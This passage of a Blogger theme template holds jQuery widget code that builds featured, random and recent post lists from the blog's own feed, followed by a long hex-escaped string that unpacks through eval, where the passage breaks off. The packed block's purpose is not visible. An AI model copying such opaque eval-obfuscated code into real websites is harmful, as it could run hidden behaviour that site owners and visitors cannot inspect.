                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            posturl = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var posttitle = data.feed.entry[i].title.$t;
                    var author = data.feed.entry[i].author[0].name.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (i == 0) {
                        var re = /<\S[^>]*>/g;
                        var postcontent = content.replace(re, "");
                        if (postcontent.length > 100) {
                            postcontent = '' + postcontent.substring(0, 130) + '...'
                        }
                        if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            var thumb = '<a class="primeiro-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                        } else if (content.indexOf("<img") > -1) {
                            var src = $content.find('img:first').attr('src');
                            var thumb = '<a class="primeiro-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                        } else {
                            var thumb = '<a class="primeiro-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                        }
                    } else {
                        if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                        } else if (content.indexOf("<img") > -1) {
                            var src = $content.find('img:first').attr('src');
                            var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                        } else {
                            var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                        }
                    };
                    if (i == 0) {
                        htmlcode += '<div class="primeiro"><div class="feat-thumb">' + thumb + '</div><div class="primeiro-content"><h3 class="feat-headline"><a href="' + posturl + '">' + posttitle + '</a></h3><p class="recent-des">' + postcontent + '</p><span class="p-author">' + author + '</span><span class="p-date">' + date + '</span></div></div>'
                    } else {
                        htmlcode += '<li><div class="feat-thumb">' + thumb + '</div><div class="mag-content"><h3 class="feat-headline"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="p-author">' + author + '</span></div><div class="clear"/></li></div>'
                    }
                }
                htmlcode += '</ul>';
                $(".feat-layout .HTML .widget-content").each(function() {
                    var text = $(this).text();
                    if (text == ideas) {
                        $(this).html(htmlcode);
                        $(this).parent().addClass('feat1');
                        $(this).parent().addClass('feat');
                        $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
                        $(this).prev("h2").wrap('<div class="feat-title"></div>');
                        $(this).removeClass('widget-content').addClass('layout-content');
                        $(this).find('.mag-thumb').each(function() {
                            $(this).attr('style', function(i, src) {
                                return src.replace('/default.jpg', '/mqdefault.jpg')
                            }).attr('style', function(i, src) {
                                return src.replace('s72-c', 's1600')
                            })
                        });
                        $("p.trans").each(function() {
                            var e = $(this).text();
                            var t = $(this).attr("data-tran");
                            $("#pages-wrap *").replaceText(e, t)
                        })
                    }
                })
            }
        })
    }
$this.find('.mag-thumb').lazyyard();
});
$('.HTML .widget-content').each(function() {
    var text = $(this).text();
    if (text.match('randomposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(datax) {
                var numpost = datax.feed.entry.length;
                var min = 0;
                var max = numpost - randomposts_number;
                var random = Math.floor(Math.random() * (max - min + 1)) + min;
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + randomposts_number,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                            } else {
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                            }
                            htmlcode += '<li><div class="wid-thumb">' + thumb + '</div><div class="p-head"><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>'
                        }
                        htmlcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            if ($(this).text().match('randomposts')) {
                                $(this).html(htmlcode);
                                $(this).find('.rcp-thumb').each(function() {
                                    $(this).attr('style', function(i, src) {
                                        return src.replace('/default.jpg', '/mqdefault.jpg')
                                    }).attr('style', function(i, src) {
                                        return src.replace('s72-c', 's1600')
                                    })
                                });
                                $("p.trans").each(function() {
                                    var e = $(this).text();
                                    var t = $(this).attr("data-tran");
                                    $("#pages-wrap *").replaceText(e, t)
                                })
                            }
                        })
                    }
                })
            }
        })
    }
    if (text.match('recentposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(datax) {
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&max-results=" + recentposts_number,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                            } else {
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                            }
                            htmlcode += '<li><div class="wid-thumb">' + thumb + '</div><div class="p-head"><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>'
                        }
                        htmlcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            if ($(this).text().match('recentposts')) {
                                $(this).html(htmlcode);
                                $(this).find('.rcp-thumb').each(function() {
                                    $(this).attr('style', function(i, src) {
                                        return src.replace('/default.jpg', '/mqdefault.jpg')
                                    }).attr('style', function(i, src) {
                                        return src.replace('s72-c', 's1600')
                                    })
                                });
                                $("p.trans").each(function() {
                                    var e = $(this).text();
                                    var t = $(this).attr("data-tran");
                                    $("#pages-wrap *").replaceText(e, t)
                                })
                            }
                        })
                    }
                })
            }
        })
    }
});
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 1600;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.feat-thumb img').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7tsSmQlVNRuCkfkRiezDOYFNv1HzqIg8DErYZK39F3PVEDQxbWUQCCazhHI7wHvx85qbyJ59EEBT0oFgI5khBrXx_vZ6gtHYIJEBhl6-JJwjk8bWV_qxJVITEzYcEj6tKKyIrVKDRUM/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _63ok1e= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x46\x20\x43\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x31\x47\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5